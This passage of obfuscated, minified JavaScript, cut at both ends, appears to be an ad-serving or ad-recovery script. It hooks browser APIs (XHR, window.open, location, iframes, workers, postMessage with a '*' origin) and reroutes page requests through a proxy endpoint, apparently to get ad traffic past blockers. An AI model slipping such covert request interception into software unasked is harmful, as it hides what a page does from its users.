0x0===RB?void 0x0:RB[bu(0x695)](this,...RU))||Rk[bu(0x102d)];return new Proxy(Rv,{'get':function(RQ,RO,Rz){const bb=bu;let RY=RQ[RO];if(RY||bb(0xc34)!=typeof RO||(RY=RQ[(0x0,T2['md'])(RO)]),!RY)return RY;if(bb(0x1d1)==typeof RY)return Tz['A'][bb(0xda6)](R6)[bb(0xf5b)][bb(0x695)](RY[bb(0x266)])[bb(0xc62)](bb(0xca8))?RY[bb(0x266)](RQ):RY;if(!a3(RY))return RY;if(RY&&RY[bb(0x3b6)]&&RY instanceof RY[bb(0x3b6)]&&RY[bb(0x45a)]){const RC=RY[bb(0x45a)][bb(0x840)](bb(0x58c));RC&&bb(0xc4b)!==RC&&bb(0x789)!==RC&&!RC[bb(0x28f)](bb(0x4c3))||(RY[bb(0xef3)]||(RY[bb(0xef3)]=!0x0,SK(RY[bb(0x420)]),SC(RY[bb(0x420)]),TL[bb(0xece)](RY[bb(0x420)])),a0(RY[bb(0x420)]),a1(R5,RY[bb(0x420)]));}return RY;}});}}),a8(R6,ho(0x3b6),ho(0x582),{'get':function(){const bM=ho;for(var RB=arguments[bM(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bM(0xda6)](R6)[bM(0x1c9)][bM(0xda6)][bM(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const bJ=ho;(0x0,T2['_'])(RB)||(RB=(0x0,T2['md'])(RB));for(var Rp=arguments[bJ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][bJ(0xda6)](R6)[bJ(0x1c9)][bJ(0xafe)][bJ(0x695)](this,RB,...RU);}}),(0x0,T3['Vp'])(R5)&&a8(R6,ho(0x787),ho(0x907),{'get':function(){const bo=ho;for(var RB=arguments[bo(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][bo(0xda6)](R6)[bo(0xa3b)][bo(0xda6)][bo(0x695)](this,...Rp);},'set':function(RB){const bH=ho;if(bH(0x73e)===Tz['A'][bH(0xda6)](R6)[bH(0x69a)][bH(0xda6)][bH(0x695)](this)[bH(0x3f0)]()){var Rp;const RU=SH(R5,RB);RB=null!==(Rp=null==RU?void 0x0:RU[bH(0xa2f)])&&void 0x0!==Rp?Rp:'';}Tz['A'][bH(0xda6)](R6)[bH(0xa3b)][bH(0xafe)][bH(0x695)](this,RB);}}),a7(R6,ho(0x3b6),ho(0xa28),function(RB,Rp,RU){const bA=ho;if(RU){const Rv=RU[bA(0x70a)](',')[bA(0xf56)](RQ=>{const bL=bA;if(RQ[bL(0xc62)](bL(0x5aa))){const RO=RQ[bL(0x70a)]('=')[0x1];return bL(0x5aa)[bL(0x958)](SE(R5,RO,Tz['A'][bL(0xda6)](R6)[bL(0x76e)][bL(0xda6)][bL(0x309)](R6[bL(0x474)])));}return RQ;});RU=Rv[bA(0xe22)](',');}if([bA(0x789)][bA(0xc62)](RB)){const RQ=Tz['A'][bA(0xda6)](R6)[bA(0x263)][bA(0x695)](this,RB,Rp,RU);return new Proxy(RQ,{'get':function(RO,Rz){const bg=bA;return bg(0xbec)===Rz?new Proxy(RO[bg(0xbec)],{'set':function(RY,RC,RV){const bm=bg;if(bm(0xf07)===RC){const Rc=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RV,'kind':T3['MN'][bm(0x97e)],'baseUrl':Tz['A'][bm(0xda6)](R6)[bm(0x76e)][bm(0xda6)][bm(0x309)](R6[bm(0x474)]),'endpoint':T0['A'][bm(0x104d)]});return SB(R6,RQ,Rc,RU),RY[RC]=Rc;}return RY[RC]=RV;}}):RO[Rz];}});}var Rn;RB&&bA(0xc34)==typeof RB&&(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][bA(0x97e)],'baseUrl':Tz['A'][bA(0xda6)](R6)[bA(0x76e)][bA(0xda6)][bA(0x309)](R6[bA(0x474)]),'endpoint':T0['A'][bA(0x104d)],'extra':{'sourceFrameOrigin':null===(Rn=aa(R6))||void 0x0===Rn?void 0x0:Rn[bA(0x4ac)]}}));let Rk=R6;for(;Sa(Rk,bA(0xa44),bA(0x2b5),{'url':RB,'target':Rp,'windowFeatures':RU,'name':R6[bA(0x582)]}),Rk!==R6[bA(0x1e5)];)Rk=Rk[bA(0x7d8)][bA(0x420)];return R6;});const Ra={'gpt':ho(0x27c),'gpt_limited':ho(0xa8d),'adsense':ho(0xcef),'aps':ho(0x932),'prebid_sovrn':ho(0x9b8),'prebid_sharethrough':ho(0x46c),'prebid_yieldmo':ho(0x956),'prebid_triplelift':ho(0xb0d),'prebid_minutemedia':ho(0xafb),'prebid_kueezrtb':ho(0x24f),'prebid_vidazoo':ho(0xe41),'prebid_adagio':ho(0x3ae),'prebid_onetag':ho(0xae0),'prebid_criteo':ho(0x524),'prebid_appnexus':ho(0x895),'prebid_adtelligent':ho(0x9f9),'prebid_rubicon':ho(0xf8f),'prebid_smartadserver':ho(0x8b9),'prebid_nextmillennium':ho(0x62e),'prebid_trustedstack':ho(0xb4f),'prebid_orbidder':ho(0xff8),'prebid_grid_criteo':ho(0xeb7),'prebid_visx':ho(0x1e2),'prebid_equativ':ho(0x62a),'prebid_pubmatic':ho(0xc60),'prebid_yieldlab':ho(0x5d2)};function RR(RB){const bi=ho;for(const Rp in Ra)if(Ra[Rp]&&RB[bi(0x28f)](Ra[Rp]))return Rp;return'';}var RF;a7(R6,ho(0x7ca),ho(0xa28),function(RB,Rp){const bE=ho,RU=Rp;let Rn='';const Rk=Tz['A'][bE(0xda6)](R6)[bE(0x76e)][bE(0xda6)][bE(0x309)](R6[bE(0x474)]),{additionalHeaders:Rv,url:RQ}=aK(R6,0x0,bE(0xc34)==typeof Rp?(0x0,T3['Xz'])(Rp,Rk):Rp);bE(0xc34)==typeof(Rp=bE(0xc34)==typeof Rp?RQ[bE(0xf07)]:RQ)?(Rn=RR(Rp),(0x0,T3['EW'])(Rp)||(Rp=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':T3['MN'][bE(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bE(0x104d)]}))):Rp instanceof R6[bE(0x111)]&&(Rn=RR(Rp[bE(0xf07)]),(0x0,T3['EW'])(Rp[bE(0xf07)])||((Rp=new R6[(bE(0x111))](Rp))[bE(0xf07)]=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp[bE(0xf07)],'kind':T3['MN'][bE(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bE(0x104d)]}))),Rn&&Tz['A'][bE(0xda6)](R6)[bE(0x5fe)][bE(0x695)](this,bE(0x7a5),()=>{const bw=bE;0x4===this[bw(0xe29)]&&T7['A'][bw(0x632)](bw(0xf6f)[bw(0x958)](Rn,')'),RU,this[bw(0x2aa)]);});for(var RO=arguments[bE(0x38e)],Rz=new Array(RO>0x2?RO-0x2:0x0),RY=0x2;RY<RO;RY++)Rz[RY-0x2]=arguments[RY];const RC=Tz['A'][bE(0xda6)](R6)[bE(0x244)][bE(0x695)](this,RB,Rp,...Rz);for(const [RV,Rc]of Object[bE(0xec4)](Rv))this[bE(0xc45)](bE(0x375)[bE(0x958)](RV),Ss(Rc));return RC;}),a8(R6,ho(0x7ca),ho(0x872),{'get':function(){const be=ho;for(var RB=arguments[be(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][be(0xda6)](R6)[be(0x405)][be(0xda6)][be(0x695)](this,...Rp);return Rn&&(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[be(0x34f)]:Rn;}}),a7(R6,ho(0x7ca),ho(0x41b),function(){const bN=ho;for(var RB=arguments[bN(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][bN(0xda6)](R6)[bN(0xfba)][bN(0x695)](this,...Rp);}),a7(R6,ho(0x104e),ho(0xade),function(RB,Rp,RU){const br=ho;return RU&&(RU=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][br(0x2d0)],'baseUrl':Tz['A'][br(0xda6)](R6)[br(0x76e)][br(0xda6)][br(0x309)](R6[br(0x474)]),'endpoint':T0['A'][br(0x104d)]})),Tz['A'][br(0xda6)](R6)[br(0x2c2)][br(0x695)](this,RB,Rp,RU);}),a6(R6,ho(0x8cb),function(RB,Rp,RU){const bd=ho,Rn=Rp&&Rp[bd(0xc62)](bd(0x154))?(0x0,Sj['oY'])({'protectUrlContext':R5,'value':Rp}):Rp;return new(Tz['A'][bd(0xda6)](R6))[(bd(0x8cb))](RB,Rn,RU);}),a6(R6,ho(0x1030),function(RB,Rp){const by=ho;return RB?new(Tz['A'][by(0xda6)](R6))[(by(0x1030))]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][by(0xb89)],'baseUrl':Tz['A'][by(0xda6)](R6)[by(0x76e)][by(0xda6)][by(0x309)](R6[by(0x474)]),'endpoint':T0['A'][by(0x104d)]}),Rp):new(Tz['A'][by(0xda6)](R6))[(by(0x1030))](RB,Rp);}),R6[ho(0x792)]=a5(R6,ho(0x420),ho(0xbec),{'get':function(RB,Rp){const bD=ho,RU=R6[bD(0xbec)][Rp];if(bD(0xc34)==typeof Rp&&[bD(0xf07),bD(0x280),bD(0xa18),bD(0x4ac),bD(0xce4),bD(0x7b2),bD(0x57f),bD(0x488),bD(0xc88)][bD(0xc62)](Rp)){const Rn=R6[bD(0xbec)][bD(0xf07)],Rk=new URL(Rn);return new URL((0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bD(0x34f)]:Rn)[Rp]||Rk[Rp];}return bD(0xbb7)===Rp?R6[bD(0xbec)][Rp]:bD(0xdea)===Rp?function(){const bP=bD,Rv=R6[bP(0xbec)][bP(0xf07)];return(0x0,T3['EW'])(Rv)?(0x0,T3['sH'])(Rv)[bP(0x34f)]:Rv;}:bD(0x1d1)==typeof RU?RU[bD(0x266)](R6[bD(0xbec)]):RU;},'set':function(RB,Rp,RU){const bx=ho;return R6[bx(0xbec)][Rp]=RU,!0x0;}}),R6[ho(0x474)][ho(0x792)]=a5(R6,ho(0x474),ho(0xbec),{'get':function(RB,Rp){const bf=ho,RU=R6[bf(0x474)][bf(0xbec)][Rp];if(bf(0xc34)==typeof Rp&&[bf(0xf07),bf(0x280),bf(0xa18),bf(0x4ac),bf(0xce4),bf(0x7b2),bf(0x57f),bf(0x488),bf(0xc88)][bf(0xc62)](Rp)){const Rn=R6[bf(0x474)][bf(0xbec)][bf(0xf07)];return new URL((0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bf(0x34f)]:Rn)[Rp];}return bf(0xbb7)===Rp?R6[bf(0x474)][bf(0xbec)][Rp]:bf(0xdea)===Rp?function(){const bZ=bf,Rk=R6[bZ(0x474)][bZ(0xbec)][bZ(0xf07)];return(0x0,T3['EW'])(Rk)?(0x0,T3['sH'])(Rk)[bZ(0x34f)]:Rk;}:bf(0x1d1)==typeof RU?RU[bf(0x266)](R6[bf(0x474)][bf(0xbec)]):RU;},'set':function(RB,Rp,RU){const bX=ho;return R6[bX(0x474)][bX(0xbec)][Rp]=RU,!0x0;}}),R6[ho(0x8bb)]=a5(R6,ho(0x420),ho(0x7d8),(RF=R6,{'get':function(RB,Rp){const bI=ho;if(bI(0x8bb)===Rp)return RF[bI(0x7d8)][bI(0x7d8)]===RF[bI(0x7d8)]?RF[bI(0x8bb)]:RF[bI(0x7d8)][bI(0x7d8)];if(bI(0x792)===Rp)return RF[bI(0x7d8)][bI(0xbec)];const RU=RF[bI(0x7d8)][Rp];return bI(0xed4)===Rp?function(Rn,Rk){const bl=bI;for(var Rv=arguments[bl(0x38e)],RQ=new Array(Rv>0x2?Rv-0x2:0x0),RO=0x2;RO<Rv;RO++)RQ[RO-0x2]=arguments[RO];return RF[bl(0x7d8)][bl(0xed4)](Rn,'*',...RQ);}:bI(0x1d1)==typeof RU&&RU[bI(0x266)][bI(0xdea)]()[bI(0xc62)](bI(0xca8))?RU[bI(0x266)](RF[bI(0x7d8)]):RU;},'set':function(RB,Rp,RU){const bs=ho;return RF[bs(0x7d8)][Rp]=RU,!0x0;}})),Object[ho(0x752)](R6)[ho(0xe87)](RB=>{const bG=ho;try{if(!RB[bG(0x28f)](bG(0xe4e))||!RB[bG(0xdd7)](bG(0x5f0)))return;const Rp=[bG(0x5ca),bG(0xfb1)];for(const RU of Rp){const Rn=R6[bG(0x24a)][bG(0x40b)](R6[RB][bG(0x81f)],RU);Rn&&R6[bG(0x24a)][bG(0xcc4)](R6[RB][bG(0x81f)],RU,{'get':function(){const bt=bG;for(var Rk=arguments[bt(0x38e)],Rv=new Array(Rk),RQ=0x0;RQ<Rk;RQ++)Rv[RQ]=arguments[RQ];let RO=Rn[bt(0xda6)][bt(0x695)](this,...Rv);return bt(0xc34)==typeof RO&&RO[bt(0x28f)](bt(0xf71))&&(RO=RO[bt(0x74e)](0x3)),RO;},'set':function(Rk){const M0=bG;M0(0xc34)!=typeof Rk&&M0(0x90d)!=typeof Rk||(Rk=M0(0xf71)+Rk);const Rv=Rn[M0(0xda6)][M0(0x695)](this);for(var RQ=arguments[M0(0x38e)],RO=new Array(RQ>0x1?RQ-0x1:0x0),Rz=0x1;Rz<RQ;Rz++)RO[Rz-0x1]=arguments[Rz];return Rv===Rk?Rk:Rn[M0(0xafe)][M0(0x695)](this,Rk,...RO);}});}}catch(Rk){}});},a5=function(R5,R6,R7,R8){const M1=Vo;let R9=arguments[M1(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return R5[R6]&&R5[R6][R7]?new Proxy({},{'get':function(RT,RS){const M2=M1;try{for(var Ra=arguments[M2(0x38e)],RR=new Array(Ra>0x2?Ra-0x2:0x0),RF=0x2;RF<Ra;RF++)RR[RF-0x2]=arguments[RF];if(R8&&R8[M2(0xda6)]&&aT[M2(0x695)](this,R5,R6,R7,R9,null,null))return R8[M2(0xda6)][M2(0x695)](RT,RT,RS,...RR);{const RK=R5[R6][R7][RS];return M2(0x1d1)==typeof RK?RK[M2(0x266)](R5[R6][R7]):RK;}}catch(Rq){T7['A'][M2(0x632)](M2(0x4a4)+R6+'.'+R7+'.'+RS[M2(0xdea)](),Rq[M2(0x7bb)]);const RB=R5[R6][R7][RS];return M2(0x1d1)==typeof RB?RB[M2(0x266)](R5[R6][R7]):RB;}},'set':function(RT,RS,Ra){const M3=M1;try{for(var RR=arguments[M3(0x38e)],RF=new Array(RR>0x3?RR-0x3:0x0),RK=0x3;RK<RR;RK++)RF[RK-0x3]=arguments[RK];return R8&&R8[M3(0xafe)]&&aT[M3(0x695)](this,R5,R6,R7,R9,null,null)?R8[M3(0xafe)][M3(0x695)](RT,RT,RS,Ra,...RF):(R5[R6][R7][RS]=Ra,!0x0);}catch(Rq){return T7['A'][M3(0x632)](M3(0x7ab)+R6+'.'+R7+'.'+RS[M3(0xdea)]()+'='+Ra[M3(0xdea)](),Rq[M3(0x7bb)]),R5[R6][R7][RS]=Ra,!0x0;}}}):null;},a6=function(R5,R6,R7){const M4=Vo;let R8=arguments[M4(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;R5[R6]&&R5[R6][M4(0x81f)]&&(R5[R6]=function(){const M5=M4;for(var R9=arguments[M5(0x38e)],RT=new Array(R9),RS=0x0;RS<R9;RS++)RT[RS]=arguments[RS];try{return R7&&aT[M5(0x695)](this,R5,R6,M5(0x2bb),R8,null,null,...RT)?R7[M5(0x695)](this,...RT):new(Tz['A'][M5(0xda6)](R5))[R6](...RT);}catch(Ra){return T7['A'][M5(0x632)](M5(0x17c)+R6+M5(0xbf3),Ra[M5(0x7bb)],...RT),new(Tz['A'][M5(0xda6)](R5))[R6](...RT);}},Object[M4(0xcc4)](R5[R6],M4(0x582),{'value':R6}),Object[M4(0xcc4)](R5[R6],M4(0x8fc),{'value':!0x0}),R5[R6][M4(0x81f)]=Tz['A'][M4(0xda6)](R5)[R6+M4(0xbe6)]);},a7=function(R5,R6,R7,R8){const M6=Vo;let R9=arguments[M6(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,RT=arguments[M6(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Tz['A'][M6(0xda6)](R5)[R6+'_'+R7])return;const RS=M6(0x420)===R6[M6(0x3f0)]()?R5:M6(0x474)===R6?R5[M6(0x474)]:M6(0x322)===R6?R5[M6(0x322)]:R5[R6][M6(0x81f)],Ra=function(){const M7=M6;for(var RF=arguments[M7(0x38e)],RK=new Array(RF),Rq=0x0;Rq<RF;Rq++)RK[Rq]=arguments[Rq];try{return R8&&aT[M7(0x695)](this,R5,R6,R7,R9,null,null,...RK)?R8[M7(0x695)](this,...RK):Tz['A'][M7(0xda6)](R5)[R6+'_'+R7][M7(0x695)](this,...RK);}catch(RB){if(RT[M7(0xd31)])throw RB;return M7(0x322)!==R6&&T7['A'][M7(0x632)](M7(0x17c)+R6+'.'+R7,RB[M7(0x7bb)],...RK),Tz['A'][M7(0xda6)](R5)[R6+'_'+R7][M7(0x695)](this,...RK);}};Object[M6(0xcc4)](Ra,M6(0x582),{'value':R7}),Object[M6(0xcc4)](Ra,M6(0x8fc),{'value':!0x0}),R5===top&&Object[M6(0xcc4)](Ra,M6(0xdea),{'value':function(){const M8=M6;return Tz['A'][M8(0xda6)](R5)[R6+'_'+R7][M8(0xdea)]();}});const RR=Object[M6(0x40b)](RS,R7);if(RR){const RF={...RR,'value':Ra};delete RF[M6(0xda6)],delete RF[M6(0xafe)],Object[M6(0xcc4)](RS,R7,RF);}else RS[R7]=Ra;},a8=function(R5,R6,R7,R8){const M9=Vo;let R9=arguments[M9(0x38e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Tz['A'][M9(0xda6)](R5)[R6+'_'+R7])return;const RT=function(){const MT=M9;for(var Ra=arguments[MT(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];try{return R8&&R8[MT(0xda6)]&&aT[MT(0x695)](this,R5,R6,R7,R9,null,null,...RR)?R8[MT(0xda6)][MT(0x695)](this,...RR):Tz['A'][MT(0xda6)](R5)[R6+'_'+R7][MT(0xda6)][MT(0x695)](this,...RR);}catch(RK){return T7['A'][MT(0x632)](MT(0x160)+R6+'.'+R7+MT(0xf94),RK[MT(0x7bb)],...RR),Tz['A'][MT(0xda6)](R5)[R6+'_'+R7][MT(0xda6)][MT(0x695)](this,...RR);}};Object[M9(0xcc4)](RT,M9(0x582),{'value':M9(0xaa0)+R7}),Object[M9(0xcc4)](RT,M9(0x8fc),{'value':!0x0});const RS=function(){const MS=M9;for(var Ra=arguments[MS(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];try{return R8&&R8[MS(0xafe)]&&aT[MS(0x695)](this,R5,R6,R7,R9,null,null,...RR)?R8[MS(0xafe)][MS(0x695)](this,...RR):Tz['A'][MS(0xda6)](R5)[R6+'_'+R7][MS(0xafe)][MS(0x695)](this,...RR);}catch(RK){T7['A'][MS(0x632)](MS(0x160)+R6+'.'+R7+MS(0xb50),RK[MS(0x7bb)],...RR),Tz['A'][MS(0xda6)](R5)[R6+'_'+R7][MS(0xafe)][MS(0x695)](this,...RR);}};Object[M9(0xcc4)](RS,M9(0x582),{'value':M9(0xf96)+R7}),Object[M9(0xcc4)](RS,M9(0x8fc),{'value':!0x0}),R5[M9(0x24a)][M9(0xcc4)](M9(0x420)===R6[M9(0x3f0)]()?R5:R5[R6][M9(0x81f)],R7,{'get':RT,'set':RS});},a9=function(R5,R6,R7,R8,R9){const Ma=Vo;let RT=arguments[Ma(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Tz['A'][Ma(0xda6)](R5)[R6+'_'+R7]&&R5[Ma(0x24a)][Ma(0xcc4)](R5[R6][Ma(0x81f)],R7,{'get':function(){const MR=Ma;for(var RS=this,Ra=arguments[MR(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=Tz['A'][MR(0xda6)](R5)[R6+'_'+R7][MR(0xda6)][MR(0x695)](this,...RR);if(!RK||void 0x0===Proxy||!R8||!aT[MR(0x695)](this,R5,R6,R7,RT,null,null,...RR))return RK;const Rq={},RB=R8[MR(0xda6)];RB&&(Rq[MR(0xda6)]=function(Rk,Rv){const MF=MR;try{for(var RQ=arguments[MF(0x38e)],RO=new Array(RQ>0x2?RQ-0x2:0x0),Rz=0x2;Rz<RQ;Rz++)RO[Rz-0x2]=arguments[Rz];return RB[MF(0x695)](RS,Rk,Rv,...RO);}catch(RY){return T7['A'][MF(0x632)](MF(0x4a4)+R6+'.'+R7+'.'+Rv[MF(0xdea)](),RY[MF(0x7bb)]),Rk[Rv];}});const Rp=R8[MR(0xafe)];Rp&&(Rq[MR(0xafe)]=function(Rk,Rv,RQ){const MK=MR;try{for(var RO=arguments[MK(0x38e)],Rz=new Array(RO>0x3?RO-0x3:0x0),RY=0x3;RY<RO;RY++)Rz[RY-0x3]=arguments[RY];return Rp[MK(0x695)](RS,Rk,Rv,RQ,...Rz);}catch(RC){return T7['A'][MK(0x632)](MK(0x7ab)+R6+'.'+R7+'.'+Rv[MK(0xdea)]()+'='+RQ,RC[MK(0x7bb)]),Rk[Rv]=RQ,!0x0;}});const RU=R8[MR(0x788)];RU&&(Rq[MR(0x788)]=function(Rk){const Mq=MR;return RU[Mq(0x695)](Rk,Rk);});const Rn=R8[MR(0x40b)];return Rn&&(Rq[MR(0x40b)]=function(Rk,Rv){const MB=MR;return Rn[MB(0x695)](Rk,Rk,Rv);}),new Proxy(RK,Rq);},'set':function(){const Mp=Ma;if(!Tz['A'][Mp(0xda6)](R5)[R6+'_'+R7][Mp(0xafe)])return!0x0;for(var RS=arguments[Mp(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return R9&&aT[Mp(0x695)](this,R5,R6,R7,RT,null,null,...Ra)?R9[Mp(0x695)](this,...Ra):Tz['A'][Mp(0xda6)](R5)[R6+'_'+R7][Mp(0xafe)][Mp(0x695)](this,...Ra);}});};function aT(R5,R6,R7,R8){const MU=Vo;for(var R9=arguments[MU(0x38e)],RT=new Array(R9>0x6?R9-0x6:0x0),RS=0x6;RS<R9;RS++)RT[RS-0x6]=arguments[RS];return!R8||R8[MU(0x695)](this,...RT);}const aS=(R5,R6,R7)=>{const Mn=Vo;try{const R8=a3(R6);if(R8&&(!R7||Mn(0xc4b)===R7||Mn(0x789)===R7||R7[Mn(0x28f)](Mn(0x4c3))))return!0x0;if(R7){const R9=aa(R5);if(!R9)return!0x1;const RT=new URL((0x0,T3['EW'])(R7)?(0x0,T3['sH'])(R7)[Mn(0x34f)]:R7,R9[Mn(0xf07)]);if(R8&&RT[Mn(0x4ac)]===R9[Mn(0x4ac)])return!0x0;try{if(Mn(0x789)===R6[Mn(0xbec)][Mn(0xf07)])return!0x0;}catch(RS){}}}catch(Ra){}return!0x1;},aa=R5=>{const Mk=Vo;let R6=R5;for(;;){try{const R7=R6[Mk(0xbec)][Mk(0xf07)],R8=new R5[(Mk(0x111))]((0x0,T3['EW'])(R7)?(0x0,T3['sH'])(R7)[Mk(0x34f)]:R7);if(Mk(0x8ba)!==R8[Mk(0x4ac)])return R8;}catch(R9){break;}if(R6===R6[Mk(0x7d8)])break;R6=R6[Mk(0x7d8)];}T7['A'][Mk(0x81d)](Mk(0x1034),R5);};function aR(R5,R6){const Mv=Vo;return R6 instanceof R5[Mv(0xb0e)]&&R6[Mv(0x9b5)]instanceof R5[Mv(0xd1f)];}function aF(R5,R6,R7){const MQ=Vo;if(aR(R5,R7))throw new TypeError(MQ(0x7a4));if(R7 instanceof R5[MQ(0xb0e)]){const R8=R7[MQ(0x77b)],{url:R9,additionalHeaders:RT}=aK(R5,0x0,new R5[(MQ(0x111))](R7[MQ(0x77b)]));return{'protectedInput':new R5[(MQ(0xb0e))]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':R9[MQ(0xf07)],'baseUrl':Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),'endpoint':T0['A'][MQ(0x104d)]}),R7),'originalUrl':R8,'additionalHeaders':RT};}if(R7 instanceof R5[MQ(0x111)]){const RS=R7[MQ(0xf07)],{additionalHeaders:Ra,url:RR}=aK(R5,0x0,R7),RF=(0x0,T3['Wq'])({'protectUrlContext':R6,'url':RR[MQ(0xf07)],'kind':T3['MN'][MQ(0x2d0)],'baseUrl':Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),'endpoint':T0['A'][MQ(0x104d)]});return{'protectedInput':new R5[(MQ(0x111))](RF),'originalUrl':RS,'additionalHeaders':Ra};}if(MQ(0xc34)==typeof R7){const RK=R7,Rq=Tz['A'][MQ(0xda6)](R5)[MQ(0x76e)][MQ(0xda6)][MQ(0x309)](R5[MQ(0x474)]),{additionalHeaders:RB,url:Rp}=aK(R5,0x0,(0x0,T3['Xz'])(R7,Rq));return{'protectedInput':(0x0,T3['Wq'])({'protectUrlContext':R6,'url':Rp[MQ(0xf07)],'kind':T3['MN'][MQ(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][MQ(0x104d)]}),'originalUrl':RK,'additionalHeaders':RB};}return console[MQ(0xd2)](MQ(0xb3b),R7,typeof R7),R7;}function aK(R5,R6,R7){const MO=Vo,R8={},R9=new R5[(MO(0x111))](R7);if((MO(0xa6e)===R9[MO(0xa18)]||MO(0xfc)===R9[MO(0xa18)])&&MO(0x1051)===R9[MO(0xc88)]){const RT=R9[MO(0x96c)][MO(0xda6)](MO(0xc2c));null!==RT&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xc2c)),R8[MO(0xc2c)]=RT);const RS=R9[MO(0x96c)][MO(0xda6)](MO(0xb79));null!==RS&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xb79)),R8[MO(0xb79)]=RS);const Ra=R9[MO(0xf07)][MO(0x38e)],RR=R9[MO(0x96c)][MO(0xda6)](MO(0x4c7));Ra>=0x1388&&RR&&RR[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x4c7)),R8[MO(0x4c7)]=RR);const RF=R9[MO(0x96c)][MO(0xda6)](MO(0x6d0));Ra>=0x1388&&RF&&RF[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x6d0)),R8[MO(0x6d0)]=RF);const RK=R9[MO(0x96c)][MO(0xda6)](MO(0x221));Ra>=0x1388&&RK&&RK[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x221)),R8[MO(0x221)]=RK);const Rq=R9[MO(0x96c)][MO(0xda6)](MO(0xce8));Ra>=0x1388&&Rq&&Rq[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xce8)),R8[MO(0xce8)]=Rq);const RB=R9[MO(0x96c)][MO(0xda6)](MO(0xf88));Ra>=0x1388&&RB&&RB[MO(0x38e)]>=0x1f4&&(R9[MO(0x96c)][MO(0xdf5)](MO(0xf88)),R8[MO(0xf88)]=RB);const Rp=R9[MO(0x96c)][MO(0xda6)](MO(0x2c3));Ra>=0x1388&&Rp&&Rp[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x2c3)),R8[MO(0x2c3)]=Rp);}if(R9[MO(0xa18)][MO(0xdd7)](MO(0xa0b))&&MO(0x877)===R9[MO(0xc88)]){const RU=R9[MO(0x96c)][MO(0xda6)](MO(0x288));RU&&RU[MO(0x38e)]>=0x3e8&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x288)),R8[MO(0x288)]=RU);}if(MO(0xe9d)===R9[MO(0xa18)]&&MO(0x175)===R9[MO(0xc88)]){const Rn=R9[MO(0x96c)][MO(0xda6)](MO(0x101));null!==Rn&&(R9[MO(0x96c)][MO(0xdf5)](MO(0x101)),R8[MO(0x101)]=Rn);}return{'url':R9,'additionalHeaders':R8};}async function aq(R5,R6,R7){const Mz=Vo,R8=R7[Mz(0x77b)];if(!aR(R5,R7))throw new TypeError(Mz(0xfb0));let R9='';const RT=new URL(R7[Mz(0x77b)]);if(Mz(0x146)===RT[Mz(0xa18)]||Mz(0x19a)===RT[Mz(0xa18)]&&Mz(0xec1)===RT[Mz(0xc88)]&&'1'===RT[Mz(0x96c)][Mz(0xda6)](Mz(0xfc5))){const Rq=await async function(RB){const MY=Mz,Rp=new DecompressionStream(MY(0xfc5)),RU=RB[MY(0x1f7)](Rp),Rn=await new Response(RU)[MY(0x9cf)]();return new TextDecoder()[MY(0x602)](new Uint8Array(Rn));}(R7[Mz(0x9b5)]);R9=await async function(RB){const MC=Mz,Rp=new TextEncoder()[MC(0x3b0)](RB),RU=new CompressionStream(MC(0xfc5)),Rn=RU[MC(0xefc)][MC(0x22d)]();return Rn[MC(0x2f3)](Rp),Rn[MC(0x6fe)](),await new Response(RU[MC(0x807)])[MC(0x9cf)]();}(Rq);}else R9=await async function(RB){const MV=Mz,Rp=RB[MV(0xf2f)](),RU=new TextDecoder();let Rn='';return async function Rk(){const Mc=MV,{done:Rv,value:RQ}=await 